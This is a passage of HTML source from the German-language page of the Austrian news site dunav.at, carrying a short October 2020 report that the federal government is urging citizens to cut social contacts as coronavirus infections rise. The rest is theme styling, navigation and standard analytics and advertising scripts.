        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"c6ba871385","preview":false,"postId":55288,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/55288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=55288' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fde%2Fdie-regierung-appeliert-sozialen-kontakte-einschraenken%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fde%2Fdie-regierung-appeliert-sozialen-kontakte-einschraenken%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-55288 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs no-translation lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de current-lang"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/de/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/de/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Was suchen Sie?" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-menu-de" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-35927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35927"><a href="https://dunav.at/de/">Home</a></li>
<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35897"><a href="https://dunav.at/de/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-35926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35926"><a href="/de/news/">Alle</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://dunav.at/de/news/region/">Region</a></li>
	<li id="menu-item-35900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35900"><a href="https://dunav.at/de/news/oesterreich/">Österreich</a></li>
	<li id="menu-item-35902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35902"><a href="https://dunav.at/de/news/welt/">Welt</a></li>
	<li id="menu-item-35952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35952"><a href="https://dunav.at/de/news/chronik/">Chronik</a></li>
	<li id="menu-item-35899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35899"><a href="https://dunav.at/de/news/kolumne/">Kolumne</a></li>
	<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35898"><a href="https://dunav.at/de/news/interview/">Interview</a></li>
</ul>
</li>
<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35904"><a href="https://dunav.at/de/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-35928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35928"><a href="/de/business/">Alle</a></li>
	<li id="menu-item-35906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35906"><a href="https://dunav.at/de/business/geld/">Geld</a></li>
	<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://dunav.at/de/business/wirtschaft/">Wirtschaft</a></li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35908"><a href="https://dunav.at/de/business/technologie/">Technologie</a></li>
	<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35905"><a href="https://dunav.at/de/business/analyse/">Analyse</a></li>
	<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35907"><a href="https://dunav.at/de/business/konferenz/">Konferenz</a></li>
</ul>
</li>
<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35910"><a href="https://dunav.at/de/magazin-de/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-35929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35929"><a href="/de/magazin-de/">Alle</a></li>
	<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://dunav.at/de/magazin-de/film-de/">Film</a></li>
	<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://dunav.at/de/magazin-de/musik/">Musik</a></li>
	<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://dunav.at/de/magazin-de/unterhaltung/">Unterhaltung</a></li>
	<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://dunav.at/de/magazin-de/events/">Events</a></li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://dunav.at/de/magazin-de/network-de/">Network</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://dunav.at/de/magazin-de/vereine/">Vereine</a></li>
</ul>
</li>
<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35917"><a href="https://dunav.at/de/lifestyle-de/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-35930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35930"><a href="/de/lifestyle-de/">Alle</a></li>
	<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://dunav.at/de/lifestyle-de/essen-und-trinken/">Essen und Trinken</a></li>
	<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://dunav.at/de/lifestyle-de/gesundheit/">Gesundheit</a></li>
</ul>
</li>
<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35920"><a href="https://dunav.at/de/sport-de/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-35931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35931"><a href="/de/sport-de/">Alle</a></li>
	<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://dunav.at/de/sport-de/fussball/">Fußball</a></li>
	<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://dunav.at/de/sport-de/basketball/">Basketball</a></li>
	<li id="menu-item-35924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35924"><a href="https://dunav.at/de/sport-de/tennis/">Tennis</a></li>
	<li id="menu-item-35923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35923"><a href="https://dunav.at/de/sport-de/mehr-sport/">Mehr sport</a></li>
</ul>
</li>
<li id="menu-item-59791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59791"><a href="https://dunav.at/de/stadt-wien/">Stadt Wien</a>
<ul class="sub-menu">
	<li id="menu-item-59794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59794"><a href="https://dunav.at/de/stadt-wien/buergermeister/">Bürgermeister</a></li>
	<li id="menu-item-59792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59792"><a href="https://dunav.at/de/stadt-wien/alsergrund-de/">Alsergrund</a></li>
	<li id="menu-item-59793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59793"><a href="https://dunav.at/de/stadt-wien/brigittenau-de/">Brigittenau</a></li>
	<li id="menu-item-59795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59795"><a href="https://dunav.at/de/stadt-wien/doebling/">Döbling</a></li>
	<li id="menu-item-59796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59796"><a href="https://dunav.at/de/stadt-wien/donaustadt-de/">Donaustadt</a></li>
	<li id="menu-item-59797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59797"><a href="https://dunav.at/de/stadt-wien/favoriten-de/">Favoriten</a></li>
	<li id="menu-item-59798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59798"><a href="https://dunav.at/de/stadt-wien/floridsdorf-de/">Floridsdorf</a></li>
	<li id="menu-item-59799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59799"><a href="https://dunav.at/de/stadt-wien/hernals-de/">Hernals</a></li>
	<li id="menu-item-59800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59800"><a href="https://dunav.at/de/stadt-wien/hietzing-de/">Hietzing</a></li>
	<li id="menu-item-59801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59801"><a href="https://dunav.at/de/stadt-wien/innere-stadt-de/">Innere Stadt</a></li>
	<li id="menu-item-59802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59802"><a href="https://dunav.at/de/stadt-wien/josefstadt-de/">Josefstadt</a></li>
	<li id="menu-item-59803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59803"><a href="https://dunav.at/de/stadt-wien/landstrasse-de/">Landstraße</a></li>
	<li id="menu-item-59804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59804"><a href="https://dunav.at/de/stadt-wien/leopoldstadt-de/">Leopoldstadt</a></li>
	<li id="menu-item-59805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59805"><a href="https://dunav.at/de/stadt-wien/liesing-de/">Liesing</a></li>
	<li id="menu-item-59806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59806"><a href="https://dunav.at/de/stadt-wien/margareten-de/">Margareten</a></li>
	<li id="menu-item-59807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59807"><a href="https://dunav.at/de/stadt-wien/mariahilf-de/">Mariahilf</a></li>
	<li id="menu-item-59808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59808"><a href="https://dunav.at/de/stadt-wien/meidling-de/">Meidling</a></li>
	<li id="menu-item-59809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59809"><a href="https://dunav.at/de/stadt-wien/neubau-de/">Neubau</a></li>
	<li id="menu-item-59810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59810"><a href="https://dunav.at/de/stadt-wien/ottakring-de/">Ottakring</a></li>
	<li id="menu-item-59811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59811"><a href="https://dunav.at/de/stadt-wien/penzing-de/">Penzing</a></li>
	<li id="menu-item-59812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59812"><a href="https://dunav.at/de/stadt-wien/rudolfsheim-fuenfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59813"><a href="https://dunav.at/de/stadt-wien/simmering-de/">Simmering</a></li>
	<li id="menu-item-59814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59814"><a href="https://dunav.at/de/stadt-wien/waehring/">Währing</a></li>
	<li id="menu-item-59815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59815"><a href="https://dunav.at/de/stadt-wien/wieden-de/">Wieden</a></li>
	<li id="menu-item-59816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59816"><a href="https://dunav.at/de/news/welt/">Welt</a></li>
	<li id="menu-item-59817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59817"><a href="https://dunav.at/de/business/wirtschaft/">Wirtschaft</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs no-translation lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de current-lang"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/de/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Was suchen Sie?" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-55288" class="post-55288 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
	            <header class="entry-header-title">
                <h1 class="entry-title">Die Regierung appeliert: Sozialen Kontakte einschränken</h1>				</header>
			
		<div class="custom-lead"><p>Die Zahl der Coronavirus Infizierten steigt in ganz Europa. Deshalb führt Österreich Maßnahmen ein, um die Ausbreitung dieses Virus zu stoppen, und auf diese Weise appelliert die Bundesregierung an alle Bürger, die sozialen Kontakte zu reduzieren.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/de/news/">News</a></div>
                <span class="post-date">
                    18. 10. 2020.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/&media=https://dunav.at/wp-content/uploads/2020/10/kurz-i-kogler-e1603003799951.jpg&description=Die Regierung appeliert: Sozialen Kontakte einschränken" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="1000" height="683" src="https://dunav.at/wp-content/uploads/2020/10/kurz-i-kogler-e1603003799951.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" />                    </div>
                            
                <div class="entry-content">

            <p>Karl Nehammer (ÖVP), der österreichische Innenminister, sagte, dass hohe Zahlen der Grund für das &#8222;Alarmsignal&#8220; sind und dass die Menschen verantwortlich sein und soziale Kontakte einschränken müssen.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Bundeskanzler Kurz (ÖVP) sagte Anfang dieser Woche auch, dass die Situation besorgniserregend sei und dass die Anzahl der Patienten von uns allen abhänge.</p>
<p>Die österreichische Regierung verhandelt derzeit über neue Maßnahmen zur Verhinderung der Ausbreitung des Virus. Am Montag findet die Videokonferenz statt. Grund dafür sind die zunehmenden Infektionszahlen. Dabei sollen zwischen Kurz, Vizekanzler Werner Kogler (Grüne), Anschober, Innenminister Nehammer und den Landeshauptleuten die aktuelle Infektionslage und weitere Maßnahmen diskutiert werden.</p>
<p>(dunav.at)</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/&media=https://dunav.at/wp-content/uploads/2020/10/kurz-i-kogler-e1603003799951.jpg&description=Die Regierung appeliert: Sozialen Kontakte einschränken" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Mehr dazu</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-101045 post type-post status-publish format-standard has-post-thumbnail hentry category-eu-de category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/eu-unterstuetzung-in-oesterreich-auf-historischem-tiefstand/" class="bgr-item hidden-xs"></a>
